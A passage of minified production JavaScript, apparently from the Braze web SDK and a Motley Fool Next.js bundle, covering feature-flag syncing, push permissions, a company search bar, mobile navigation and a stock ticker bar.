0:i.result;null!=s?(null!=s.value&&null!=s.key&&(r.delete(s.key).onsuccess=()=>{o.push(s.value)}),"function"==typeof s.continue&&s.continue()):o.length>0&&t(o)}})}clearData(){if(!this.isSupported())return!1;let e=[];for(let t in this.database.Fs)this.database.Fs.hasOwnProperty(t)&&this.database.Fs[t]!==this.database.Fs.le&&e.push(this.database.Fs[t]);let t=this;return this.Bd(function(i){let s=i.transaction(e,"readwrite");s.oncomplete=()=>i.close();for(let i=0;i<e.length;i++){let a=e[i];s.objectStore(a).clear().onerror=function(){t.vd.error("Could not clear "+this.source.name+" on indexedDB "+t.database.Sd)}}s.onerror=function(){t.vd.error("Could not clear object stores on indexedDB "+t.database.Sd)}})}}s.Us={Rs:{Sd:"AppboyServiceWorkerAsyncStorage",VERSION:6,Fs:{Tu:"data",hr:"pushClicks",cu:"pushSubscribed",Cd:"fallbackDevice",As:"cardUpdates",le:"optOut",wr:"pendingData",xh:"sdkAuthenticationSignature"},me:1}}},96373:(e,t,i)=>{i.d(t,{A:()=>b});var s=i(17729),a=i(23916),r=i(56188),n=i(28947),o=i(86283),l=i(8670),u=i(5631),h=i(98488),c=i(83353);class d extends r.A{constructor(e,t,i,a){super(),this.h=e,this.B=t,this.j=i,this.C=a,this.he=[],this.je=0,this.h=e,this.B=t,this.j=i,this.C=a,this.ye=null,this.Ce=new o.A,this.S=10,this.T=null,this.I=null,s.Ay.q(this.Ce)}N(e){var t;if((null==(t=this.h)?void 0:t.Re())&&null!=e&&e.feature_flags){for(let t of(this.he=[],e.feature_flags)){let e=function(e){if(e[h.A.ui.rs]&&"boolean"==typeof e[h.A.ui.Fe])return new h.A(e[h.A.ui.rs],e[h.A.ui.Fe],e[h.A.ui.we],e[h.A.ui.xe]);a.A.info(`Unable to create feature flag from ${JSON.stringify(e,null,2)}`)}(t);e&&this.he.push(e)}this.je=new Date().getTime(),this.Te(),this.Ce.L(this.he)}}De(){let e={};this.j&&(e=this.j.lt(n.d.ct.Ie));let t={};for(let i in e){let s=function(e){if(e[h.A.ss.rs]&&"boolean"==typeof e[h.A.ss.Fe])return new h.A(e[h.A.ss.rs],e[h.A.ss.Fe],e[h.A.ss.we],e[h.A.ss.xe]);a.A.info(`Unable to deserialize feature flag from ${JSON.stringify(e,null,2)}`)}(e[i]);s&&(t[s.id]=s)}return t}Se(){var e;return(null==(e=this.j)?void 0:e.lt(n.d.ct.qe))||{}}Ne(e){this.j&&this.j.ft(n.d.ct.qe,e)}St(e){return this.Ce.wt(e)}refreshFeatureFlags(e,t,i=!1,s=!0){let a=()=>{"function"==typeof t&&t(),this.Ce.L(this.he)};if(!this.ze(i))return!this.ye&&this.h&&(this.ye=this.h.Ue(()=>{this.refreshFeatureFlags(e,t)})),void a();let r=this.B;if(!r)return void a();s&&this.X();let n=r.$({},!0),o=r.A(n,c.A.H.$e),h=!1;r.J(n,(s=-1)=>{let r=this.B;if(!r)return void a();let d=new Date().valueOf();c.A.K(this.j,c.A.H.$e,d),-1!==s&&o.push(["X-Braze-Req-Tokens-Remaining",s.toString()]),u.A.O({url:`${r.V()}/feature_flags/sync`,headers:o,data:n,W:t=>{if(!r.Y(n,t,o))return h=!0,void a();r.Z(),this.N(t),h=!1,"function"==typeof e&&e()},error:e=>{r._(e,"retrieving feature flags"),h=!0,a()},tt:(s,a)=>{let n;if(h){let e=this.T;(null==e||e<1e3*this.S)&&(e=1e3*this.S),n=Math.min(3e5,(0,l.C)(1e3*this.S,3*e))}r.st(a,()=>{this.refreshFeatureFlags(e,t,i,!0)},c.A.H.$e,e=>this.it(e),()=>this.X(),n)}})},c.A.H.$e,t)}X(){null!=this.I&&(clearTimeout(this.I),this.I=null)}it(e){this.X(),this.I=e}ze(e){if(!this.h)return!1;if(!e){let e=this.h.ke();if(null==e)return!1;let t=!1;if(!isNaN(e)){if(-1===e)return a.A.info("Feature flag refreshes not allowed"),!1;t=new Date().getTime()>=(this.je||0)+1e3*e}if(!t)return a.A.info(`Feature flag refreshes were rate limited to ${e} seconds`),!1}return this.h.Re()}Be(){var e;return(null==(e=this.j)?void 0:e.lt(n.d.ct.Me))||null}Xe(){var e,t;null==(e=this.j)||e.ft(n.d.ct.Me,null==(t=this.C)?void 0:t.bt())}_e(){var e;let t=null==(e=this.C)?void 0:e.bt(),i=this.Be();return null==i||t===i}Te(){if(!this.j)return;let e={};for(let t of this.he){let i=t.dt();e[t.id]=i}this.j.ft(n.d.ct.Ie,e),this.j.ft(n.d.ct.Ae,this.je),this.Xe()}changeUser(){this.X()}clearData(){this.X()}}let p={i:!1,provider:null,o:()=>(p.t(),p.provider||(p.provider=new d(s.Ay.l(),s.Ay.m(),s.Ay.p(),s.Ay.u()),s.Ay.v(p.provider)),p.provider),t:()=>{p.i||(s.Ay.g(p),p.i=!0)},destroy:()=>{p.provider=null,p.i=!1}},b=p},97268:(e,t,i)=>{i.r(t),i.d(t,{requestPushPermission:()=>r});var s=i(17729),a=i(50487);function r(e,t){if(s.Ay.rr())return a.default.ea().subscribe((t,i,a)=>{let r=s.Ay.nn();r&&r.requestImmediateDataFlush(),"function"==typeof e&&e(t,i,a)},t)}},98048:(e,t,i)=>{i.d(t,{$k:()=>s,FE:()=>g,Fn:()=>c,KG:()=>l,RW:()=>n,aV:()=>o,et:()=>b,fX:()=>a,mO:()=>d,og:()=>f,s1:()=>r,uR:()=>p,uy:()=>h,xE:()=>u});let s=100,a="inAppMessage must be an InAppMessage object",r="must be a Card object",n=500,o="logCustomEvent",l="setCustomUserAttribute",u="Braze must be initialized before calling methods.",h=30,c=30,d=72e5,p=15,b=1,f="data-update-subscription-id",g="Banners are disabled. Make sure you have at least one campaign and relaunch the app."},98488:(e,t,i)=>{i.d(t,{A:()=>a});var s=i(36412);class a extends s.z{constructor(e,t=!1,i={},s){super(i),this.id=e,this.enabled=t,this.trackingString=s,this.id=e,this.enabled=t,this.trackingString=s}dt(){let e={};return e[a.ss.rs]=this.id,e[a.ss.Fe]=this.enabled,e[a.ss.we]=this.properties,e[a.ss.xe]=this.trackingString,e}}a.ss={rs:"id",Fe:"e",we:"pr",xe:"fts"},a.ui={rs:"id",Fe:"enabled",we:"properties",xe:"fts"}},99002:(e,t,i)=>{i.r(t),i.d(t,{requestImmediateDataFlush:()=>a});var s=i(17729);function a(e){if(!s.Ay.rr())return;let t=s.Ay.nn();t&&t.requestImmediateDataFlush(e)}},99571:(e,t,i)=>{i.d(t,{A:()=>s});let s={BROWSER:"browser",BROWSER_VERSION:"browserVersion",OS:"os",RESOLUTION:"resolution",LANGUAGE:"language",TIME_ZONE:"timeZone",USER_AGENT:"userAgent"}},99634:(e,t,i)=>{i.d(t,{u:()=>s});let s=e=>e instanceof Error?e.message:String(e)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/8176-982004b8eeee7e86.js
body_size: 10637
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8176],{10836:(e,t,a)=>{a.d(t,{TophatMyAccount:()=>l});var r=a(95155),n=a(78919);function o(){return(0,r.jsx)("div",{className:"cursor-pointer pr-2 pl-6",children:(0,r.jsx)("div",{className:"h-[16px] w-[80px] animate-pulse rounded bg-gray-200"})})}var i=a(78587);function l(){let{status:e}=(0,n.wV)();return"loading"===e?(0,r.jsx)(o,{}):"authenticated"!==e?null:(0,r.jsx)(i.TrackedLink,{href:"/premium/",className:"cursor-pointer pr-2 pl-6 text-gray-800 uppercase last:border-none hover:text-gray-900",trackCategory:"nav_tophat",trackAction:"foolcom_nav_click",trackLink:"My Fool Membership",children:"My Account"})}},11237:(e,t,a)=>{a.d(t,{E:()=>r});let r={foolcom_supernav:"foolcom_supernav",foolcom_nav_button:"foolcom_nav_button",foolcom_promo_banner:"foolcom_promo_banner",foolcom_hp_hero:"foolcom_hp_hero",foolcom_hp_member_banner:"foolcom_hp_member_banner",foolcom_hp_card_sa:"foolcom_hp_card_sa",foolcom_hp_card_epic:"foolcom_hp_card_epic",keypoints_pitch:"keypoints_pitch",article_pitch:"article_pitch",in_line_article_pitch:"in_line_article_pitch",foolcom_body_callout_promo:"foolcom_body_callout_promo",foolcom_sidebar_top:"foolcom_sidebar_top",foolcom_sidebar_service:"foolcom_sidebar_service",article_sidebar_small:"article_sidebar_small",promobox:"promobox",foolcom_product_hero:"foolcom_product_hero",tickerpage:"tickerpage",foolcom_popup:"foolcom_popup",foolcom_quant_5y_pitch:"foolcom_quant_5y_pitch",foolcom_body_ascent_offers:"foolcom_body_ascent_offers",in_line_quote:"in_line_quote"}},14152:(e,t,a)=>{a.d(t,{SearchBar:()=>g});var r=a(95155),n=a(20547),o=a(77740),i=a(50172),l=a(75074),c=a(66766),s=a(35695),d=a(12115),u=a(25578),m=a(17015),p=a(53999),h=a(34477);let x=(0,h.createServerReference)("40eb43defe627ef51600d03fa17961024d1a5704f0",h.callServer,void 0,h.findSourceMapURL,"searchInstruments"),f=e=>["NYSE","NASDAQ","NYSEMKT","NASDAQOTCBB","NASDAQOTH","NASDAQMUTFUND","TREASURY","NNM"].includes(e)?"https://g.foolcdn.com/art/Flags/18/UnitedStates.png":["LSE","FTSE"].includes(e)?"https://g.foolcdn.com/art/Flags/18/UnitedKingdom.png":["TSX","TSXV","CMF"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Canada.png":["ASX","ASXINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Australia.png":["NIKKEIINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Japan.png":["HSIINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/HongKong.png":["DAXINDICES","ETR"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Germany.png":["CACINDICES","FRA"].includes(e)?"https://g.foolcdn.com/art/Flags/18/France.png":"";function g(e){var t;let{className:a}=e,[h,g]=(0,d.useState)(!1),[_,b]=(0,d.useState)(""),[v,y]=(0,d.useState)([]),[k,N]=(0,d.useState)(!1),w=(0,s.useRouter)(),j=(0,s.usePathname)(),C=function(e,t){let[a,r]=(0,d.useState)(e);return(0,d.useEffect)(()=>{let a=setTimeout(()=>r(e),t);return()=>clearTimeout(a)},[e,t]),a}(_,m.e1),S=(0,d.useRef)(null),[A,E]=(0,d.useState)("356px"),I="company-search-input",T="company-search-results",L="company-search-label";(0,d.useEffect)(()=>{S.current&&E("".concat(S.current.offsetWidth,"px"))},[h,null==(t=S.current)?void 0:t.offsetWidth]),(0,d.useEffect)(()=>{if(!C){y([]),N(!1),g(!1);return}let e=!0;return N(!0),x(C).then(t=>{e&&(y(t),N(!1),t.length>0?g(!0):g(!1))}).catch(t=>{console.error("Search error:",t),e&&(N(!1),y([]),g(!1))}),()=>{e=!1}},[C]);let B=e=>{(0,u.s)("foolcom_nav_click","search_bar","Search for a Company",{selected_symbol:e.Symbol,selected_exchange:e.Exchange,company_name:e.Name,search_query:_},j),w.push((0,p.oK)(e.Exchange,e.Symbol)),b(""),y([]),g(!1)},P=()=>{g(!1),b(""),y([])};return(0,r.jsxs)("div",{className:(0,p.cn)("relative h-full w-[356px]",a),children:[(0,r.jsx)("label",{id:L,htmlFor:I,className:"sr-only",children:"Search for a company"}),(0,r.jsx)(o.uB,{shouldFilter:!1,className:"h-full overflow-visible bg-transparent",children:(0,r.jsxs)(n.bL,{open:h,onOpenChange:e=>{e||P()},children:[(0,r.jsx)(n.l9,{asChild:!0,children:(0,r.jsxs)("button",{type:"button",className:"relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0","aria-label":"Search for a company",children:[(0,r.jsx)(o.uB.Input,{ref:S,id:I,value:_,onValueChange:b,onFocus:()=>{v.length>0&&g(!0)},onKeyDown:e=>{"Escape"===e.key&&(e.preventDefault(),P())},placeholder:"Search for a company",className:"h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid",autoComplete:"off",role:"combobox","aria-expanded":h?"true":"false","aria-controls":h?T:void 0,"aria-labelledby":L,"aria-autocomplete":"list","aria-haspopup":"listbox"}),k&&(0,r.jsx)(i.A,{className:"pointer-events-none absolute top-1/2 right-[36px] h-[16px] w-[16px] -translate-y-1/2 animate-spin text-gray-600"}),(0,r.jsx)(l.A,{className:"pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"})]})}),(0,r.jsx)(n.ZL,{children:(0,r.jsx)(n.UC,{style:{width:A},className:"z-[1002] mt-1 rounded border border-gray-200 bg-white p-0 shadow-md",align:"start",sideOffset:5,onEscapeKeyDown:()=>P(),onOpenAutoFocus:e=>e.preventDefault(),children:(0,r.jsxs)(o.uB.List,{id:T,role:"listbox","aria-label":"Search results",className:"max-h-80 overflow-auto py-2",children:[k&&(0,r.jsx)("div",{className:"p-2 text-center text-sm text-gray-500",children:"Loading..."}),!k&&0===v.length&&C&&(0,r.jsx)(o.uB.Empty,{className:"py-6 text-center text-sm text-gray-500",children:"No results found."}),!k&&v.length>0&&(0,r.jsx)(o.uB.Group,{children:v.map(e=>(0,r.jsxs)(o.uB.Item,{value:"".concat(e.Symbol,"-").concat(e.Exchange),onSelect:()=>B(e),role:"option","aria-selected":"false",className:"data-[selected=true]:bg-accent data-[selected=true]:text-accent-foreground flex cursor-pointer flex-col items-start justify-between px-4 py-2 hover:bg-gray-100 data-[selected]:bg-gray-100",children:[(0,r.jsxs)("div",{className:"flex h-5 w-full flex-row gap-1.5",children:[(0,r.jsx)("span",{className:"font-medium",children:e.Symbol}),(0,r.jsxs)("span",{className:"ml-auto flex items-center gap-1",children:[(0,r.jsx)("span",{className:"text-gray-700",children:e.Exchange}),f(e.Exchange)&&(0,r.jsx)(c.default,{src:f(e.Exchange),alt:"".concat(e.Exchange," flag"),width:18,height:0,style:{height:"auto"},unoptimized:!0,className:"object-contain"})]})]}),(0,r.jsx)("div",{children:(0,r.jsx)("span",{className:"text-sm text-gray-900",children:e.Name})})]},"".concat(e.Symbol,"-").concat(e.Exchange)))})]})})})]})})]})}},17015:(e,t,a)=>{a.d(t,{$t:()=>m,Tp:()=>i,XM:()=>u,e1:()=>d,fG:()=>l,gC:()=>s,o$:()=>c,sF:()=>p});var r=a(49509);function n(e,t){let a=r.env[e];return"1"===a||"true"===a||"0"!==a&&"false"!==a&&t}function o(e,t){let a=r.env[e],n=null!=a?Number(a):NaN;return Number.isFinite(n)?n:t}let i=n("NEXT_PUBLIC_DEBUG_PITCHES",!1),l=n("NEXT_PUBLIC_DEBUG_PITCH_HELPERS",!1),c=n("NEXT_PUBLIC_SUPPRESS_MAD_PITCH_ERRORS",!0),s=n("NEXT_PUBLIC_DEBUG_PITCH_OVERLAY",!1);n("NEXT_PUBLIC_DEBUG_TARGETING",!1);let d=o("NEXT_PUBLIC_SEARCH_DEBOUNCE_MS",300),u=o("NEXT_PUBLIC_PITCH_EXECUTE_INITIAL_DELAY_MS",1e3),m=o("NEXT_PUBLIC_PITCH_EXECUTE_INNER_DEBOUNCE_MS",1e3),p=o("NEXT_PUBLIC_PITCH_EXECUTE_ROUTE_DEBOUNCE_MS",400);n("INCLUDE_PATHNAME_HEADER",!0)},19455:(e,t,a)=>{a.d(t,{AuthSection:()=>o});var r=a(95155),n=a(74686);function o(e){let{className:t}=e;return(0,r.jsx)(n.A,{className:t,_trackCategory:"nav_tophat",_trackAction:"foolcom_nav_click"})}},24678:(e,t,a)=>{a.d(t,{c:()=>n});var r=a(34477);let n=(0,r.createServerReference)("60937fda411d338eef33947976d37508e25d194ad5",r.callServer,void 0,r.findSourceMapURL,"FoolSignOut")},32733:(e,t,a)=>{a.d(t,{default:()=>_});var r=a(95155),n=a(12115);function o(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{className:t,viewBox:"0 0 448 512",children:[(0,r.jsx)("title",{children:"Bars"}),(0,r.jsx)("path",{fill:"white",d:"M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"})]})}function i(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{className:t,viewBox:"0 0 320 512",children:[(0,r.jsx)("title",{children:"Times"}),(0,r.jsx)("path",{fill:"white",d:"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"})]})}var l=a(49836),c=a(38376);function s(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{viewBox:"0 0 320 512",className:t,width:"1em",height:"1em",children:[(0,r.jsx)("title",{children:"angle-up"}),(0,r.jsx)("path",{fill:"currentColor",d:"M168.5 164.2l148 146.8c4.7 4.7 4.7 12.3 0 17l-19.8 19.8c-4.7 4.7-12.3 4.7-17 0L160 229.3 40.3 347.8c-4.7 4.7-12.3 4.7-17 0L3.5 328c-4.7-4.7-4.7-12.3 0-17l148-146.8c4.7-4.7 12.3-4.7 17 0z"})]})}var d=a(53999),u=a(66766),m=a(78587);function p(e){let{href:t,title:a,className:n="",trackCategory:o="nav_hamburger_menu"}=e;return(0,r.jsx)(m.TrackedLink,{href:t,className:n,trackCategory:o,trackAction:"foolcom_nav_click",trackLink:a,children:a})}function h(e){var t;let{menuItem:a,isOpen:n,onToggle:o}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("button",{onClick:o,className:"dropdown-label border-royal-purple-700 flex w-full items-center justify-between border-b px-0 py-[20px] text-white",children:[(0,r.jsx)("div",{className:"text-[14px] uppercase",children:a.title}),n?(0,r.jsx)(s,{className:"text-gold-600 h-[16px] w-[16px]"}):(0,r.jsx)(c.A,{className:"h-[16px] w-[16px] text-white"})]}),n&&(0,r.jsxs)("div",{className:"mobile-submenu border-royal-purple-700 border-t border-b pb-[20px] leading-relaxed",children:[null==(t=a.items)?void 0:t.map((e,t)=>(0,r.jsxs)("div",{children:[(0,r.jsx)("div",{className:"mt-[28px] pb-[4px] text-[14px] font-bold text-white uppercase",children:e.title}),e.items&&e.items.length>0?(0,r.jsx)("ul",{className:"text-white",children:e.items.map((e,t)=>{var a;return(0,r.jsx)("li",{children:(0,r.jsx)(p,{href:null!=(a=e.link)?a:"",title:e.title,className:"block py-[4px] text-white",trackCategory:"nav_hamburger_menu"})},t)})}):(0,r.jsx)("div",{className:"py-[4px] text-sm text-gray-400",children:"Coming Soon"})]},t)),a.has_text_space&&(0,r.jsx)("div",{className:"mt-[28px] block md:hidden",children:(0,r.jsxs)("div",{className:"mr-16 w-300 max-w-full",children:[(0,r.jsx)("div",{className:"pb-6 text-[14px] font-bold text-white uppercase",children:a.heading1||"Our Purpose:"}),(0,r.jsx)("div",{className:"mb-[8px] text-[18px] leading-[1.2] text-white italic",children:a.heading2||"To make the world smarter, happier, and richer."}),(0,r.jsx)("p",{className:"text-white",children:a.paragraph_text||"Founded in 1993, The Motley Fool is a financial services company dedicated to making the world smarter, happier, and richer. The Motley Fool reaches millions of people every month through our premium investing solutions, free guidance and market analysis on Fool.com, top-rated podcasts, and non-profit The Motley Fool Foundation."})]})}),a.hero&&(0,r.jsx)("div",{className:"mt-[28px] mb-6",children:(0,r.jsx)(u.default,{src:a.hero,alt:"".concat(a.title," hero image"),width:250,height:150,className:"rounded",style:{width:"100%",height:"auto",maxWidth:"250px"}})})]})]})}var x=a(14152),f=a(74686);function g(e){let{navigation:t}=e,[a,o]=(0,n.useState)(null),[i,u]=(0,n.useState)(new URLSearchParams);(0,n.useEffect)(()=>{u(new URL(window.location.href).searchParams)},[]);let m=(0,l.Op)(i);if((0,l.hZ)({returnPath:m,extraParams:i}),!t)return null;let g=e=>{a===e?o(null):o(e)};return(0,r.jsxs)("nav",{id:"mobile-nav-container",className:"bg-royal-purple-1100 fixed top-[99px] left-0 z-40 h-[calc(100vh-99px)] w-full overflow-y-auto px-[24px] pt-0 pb-[24px]",children:[(0,r.jsx)("div",{className:"search-box bg-royal-purple-700 relative flex h-[60px] items-center justify-between",children:(0,r.jsx)(x.SearchBar,{className:"w-full"})}),(0,r.jsxs)("ul",{children:[t.menuItems.map((e,t)=>{let n=a===e.id;return e.title?(0,r.jsx)("li",{className:(0,d.cn)("dropdown",n&&"active"),children:e.items&&e.items.length>0?(0,r.jsx)(h,{menuItem:e,isOpen:n,onToggle:()=>g(e.id)}):(0,r.jsxs)("button",{onClick:()=>g(e.id),className:"dropdown-label border-royal-purple-700 flex w-full items-center justify-between border-b px-0 py-[20px] text-white",children:[(0,r.jsx)("div",{className:"text-[14px] uppercase",children:e.title}),n?(0,r.jsx)(s,{className:"text-gold-600 h-[16px] w-[16px]"}):(0,r.jsx)(c.A,{className:"h-[16px] w-[16px] text-white"})]})},t):null}),(0,r.jsx)("li",{className:"border-royal-purple-700 border-b",children:(0,r.jsx)(f.A,{className:"block border-0 border-r-0 px-0 py-[20px] text-[14px] text-white normal-case",_trackCategory:"nav_hamburger_menu"})}),(0,r.jsx)("li",{className:"border-royal-purple-700 border-b",children:(0,r.jsx)(p,{href:"https://support.fool.com",title:"Help",className:"block py-[20px] text-[14px] text-white",trackCategory:"nav_hamburger_menu"})}),(0,r.jsx)("li",{className:"border-royal-purple-700 mb-[24px] border-b",children:(0,r.jsx)(p,{href:"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21",title:"Join The Motley Fool",className:"text-magenta-700 block py-[20px] text-[14px]",trackCategory:"nav_hamburger_menu"})})]})]})}function _(e){let{menu:t}=e,[a,l]=(0,n.useState)(!1),c={menuItems:t.map((e,t)=>({...e,id:"menu-item-".concat(t)}))};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"items-center lg:hidden",children:(0,r.jsx)("button",{onClick:()=>l(!a),className:"leading-[0]",children:a?(0,r.jsx)(i,{className:"h-8 w-8 text-white"}):(0,r.jsx)(o,{className:"h-8 w-8 text-white"})})}),a&&(0,r.jsx)(g,{navigation:c})]})}},32895:(e,t,a)=>{a.d(t,{hI:()=>n});let r={foolcom_supernav:{placement:"foolcom_supernav",audience:"non-members",requiresAuth:!1,description:"Super navigation performance banner",location:"Top navigation bar"},foolcom_hp_hero:{placement:"foolcom_hp_hero",audience:"non-members",requiresAuth:!1,description:"Homepage hero banner with Stock Advisor promotion",location:"Homepage hero section"},foolcom_hp_member_banner:{placement:"foolcom_hp_member_banner",audience:"members",requiresAuth:!0,description:"Homepage member welcome banner",location:"Homepage hero section (members)"},foolcom_hp_card_sa:{placement:"foolcom_hp_card_sa",audience:"all",requiresAuth:!1,description:"Stock Advisor card on homepage",location:"Homepage cards section"},foolcom_hp_card_epic:{placement:"foolcom_hp_card_epic",audience:"all",requiresAuth:!1,description:"Epic Bundle card on homepage",location:"Homepage cards section"},keypoints_pitch:{placement:"keypoints_pitch",audience:"non-members",requiresAuth:!1,description:"Inline pitch in article key points",location:"Article key points section"},article_pitch:{placement:"article_pitch",audience:"all",requiresAuth:!1,description:"Bottom of article pitch",location:"End of article content"},in_line_article_pitch:{placement:"in_line_article_pitch",audience:"all",requiresAuth:!1,description:"Inline article pitch within content",location:"Within article content"},foolcom_body_callout_promo:{placement:"foolcom_body_callout_promo",audience:"non-members",requiresAuth:!1,description:"Yellow popover box content on Hydra articles for non-members",location:"Article header CTA popover"},foolcom_sidebar_top:{placement:"foolcom_sidebar_top",audience:"all",requiresAuth:!1,description:"Top sidebar investment promotion",location:"Article sidebar (top position)"},foolcom_sidebar_service:{placement:"foolcom_sidebar_service",audience:"all",requiresAuth:!1,description:"Service-specific sidebar promotion",location:"Article sidebar (service section)"},article_sidebar_small:{placement:"article_sidebar_small",audience:"all",requiresAuth:!1,description:"Small sidebar pitch in stocks mentioned section",location:"Article sidebar (stocks mentioned)"},promobox:{placement:"promobox",audience:"all",requiresAuth:!1,description:"Article sidebar promobox",location:"Article sidebar"},foolcom_popup:{placement:"foolcom_popup",audience:"non-members",requiresAuth:!1,description:"Site-wide promotional popup",location:"Site-wide overlay"},foolcom_promo_banner:{placement:"foolcom_promo_banner",audience:"all",requiresAuth:!1,description:"Site-wide promotional banner",location:"Top of page banner"},foolcom_product_hero:{placement:"foolcom_product_hero",audience:"all",requiresAuth:!1,description:"Product hero section pitch",location:"Product pages hero section"},tickerpage:{placement:"tickerpage",audience:"all",requiresAuth:!1,description:"Quote/ticker page pitch",location:"Stock quote pages"},foolcom_nav_button:{placement:"foolcom_nav_button",audience:"all",requiresAuth:!1,description:"Navigation CTA buttons",location:"Main navigation"},foolcom_quant_5y_pitch:{placement:"foolcom_quant_5y_pitch",audience:"all",requiresAuth:!1,description:"Quant 5Y score tease or philosophy",location:"Article content"}};function n(e){return r[e]||null}},38376:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(95155);function n(e){let{className:t=""}=e;return(0,r.jsxs)("svg",{viewBox:"0 0 320 512",className:t,width:"16px",height:"16px",children:[(0,r.jsx)("title",{children:"angle-down"}),(0,r.jsx)("path",{fill:"currentColor",d:"M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"})]})}},48467:(e,t,a)=>{a.r(t),a.d(t,{TickerBarClient:()=>h});var r=a(95155);a(2252),a(59408),a(5742);var n=a(12115),o=a(97469),i=a(27677),l=a(78587),c=a(53999);a(87433);var s=a(49509);let d="https://api.fool.com",u=s.env.API_GATEWAY_KEY;(0,n.cache)(async()=>{try{if(!d||!u)return console.error("Missing required environment variables for ticker bar API"),null;let e=await fetch("".concat(d,"/dubs/wagtail/api/snippets/ticker-bars/?apikey=").concat(u));if(!e.ok)return console.error("Failed to fetch ticker bar configuration: ".concat(e.status," ").concat(e.statusText)),null;let t=await e.json();if(!t.items||0===t.items.length)return console.log("No ticker bar configuration available"),null;let a=t.items[0];if(!a.tickers||!Array.isArray(a.tickers))return console.error("Invalid ticker bar configuration: missing tickers array"),null;if(!a.links||!Array.isArray(a.links))return console.error("Invalid ticker bar configuration: missing links array"),null;let r=a.tickers.filter(e=>!!e.ticker&&"number"==typeof e.ticker.instrument_id||(console.warn("Skipping invalid ticker item:",e),!1));if(0===r.length)return console.log("No valid tickers found in configuration"),null;return{...a,tickers:r}}catch(e){return console.error("Error fetching ticker bar configuration:",e),null}});var m=a(69147);function p(e){var t;let{ticker:a,trackCategory:n="ticker_bar_ticker",trackAction:o="foolcom_ticker_bar"}=e,i=(t=a.percentChange)>0?"positive":t<0?"negative":"neutral",s=!a.isIndex,d=function(e){let t=e.exchange.toLowerCase(),a=e.symbol.includes(":")?e.symbol.split(":")[1].toLowerCase():e.symbol.toLowerCase();return a.includes(".")&&(a=a.replace(".","-")),"/quote/".concat(t,"/").concat(a,"/")}(a),u="positive"===i,p=u?"fill-green-900 text-green-900":"negative"===i?"fill-red-900 text-red-900":"fill-gray-900 text-gray-900",h=s?(0,m.vv)(a.currentPrice):a.currentPrice.toLocaleString(void 0,{minimumFractionDigits:2,maximumFractionDigits:2}),x=e=>e>0?"+":e<0?"-":"",f="".concat(x(a.percentChange)).concat((0,m.l9)(Math.abs(a.percentChange),{precision:1})),g=s?"".concat(x(a.priceChange)).concat((0,m.vv)(Math.abs(a.priceChange))):"".concat(x(a.priceChange)).concat(Math.abs(a.priceChange).toLocaleString(void 0,{minimumFractionDigits:2,maximumFractionDigits:2}));return(0,r.jsxs)(l.TrackedLink,{href:d,className:(0,c.cn)("group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5","flex rounded border border-gray-400 p-2.5 hover:border-gray-600","text-md text-center transition-colors duration-200","bg-white focus:outline-none"),trackCategory:n,trackAction:o,trackLink:a.displayName,children:[(0,r.jsx)("div",{className:(0,c.cn)("flex w-1/4 items-center",p,u?"rotate-180 transform":"rotate-0 transform"),children:(0,r.jsxs)("svg",{className:"h-4 w-4 align-middle lg:h-5 lg:w-5",viewBox:"0 0 19 19",children:[(0,r.jsx)("title",{children:"Arrow-Thin-Down"}),(0,r.jsx)("path",{d:"M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"})]})}),(0,r.jsxs)("div",{className:"px-2",children:[(0,r.jsx)("div",{className:"font-bold whitespace-nowrap group-hover:underline",children:a.displayName}),(0,r.jsx)("div",{className:"text-sm text-gray-900",children:h})]}),(0,r.jsxs)("div",{className:"flex flex-col 